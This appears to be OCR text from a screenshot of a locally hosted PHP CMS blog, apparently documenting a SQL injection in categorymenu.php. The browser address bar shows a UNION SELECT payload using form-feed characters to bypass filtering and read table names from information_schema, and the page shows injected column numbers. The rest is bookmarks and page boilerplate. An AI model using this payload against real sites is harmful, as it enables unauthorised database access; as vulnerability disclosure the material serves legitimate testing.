 Harshit-Blog Home
mysqli_result - 搜索
127.0.0.1/PHP-CMS-master/categorymenu.php?category=-1%0Cunion%0Cselect%0C1,2,table_name,4,5,6,7,8,9,10,11%0Cfrom%0Cinformation_schem
火狐官方站点 新手上路 常用网址 京东商城 学校 竞赛 娱乐 学习 class 微软系统iso 安全 移动设备上的书签
Harshit Bansal
Home dashboard Login Registration Contact
categories
by
5
img
7
Read More →
comments
by
5
img
7
Read More →
posts
by
Search
Search for...
Login
Enter Username
Enter Password
Submit
Forgot Password?
Categories
#home #service #contact
#about #hello
Side Widget
You can put anything you want inside of
these side widgets. They are easy to use,
and feature the new Bootstrap 4 card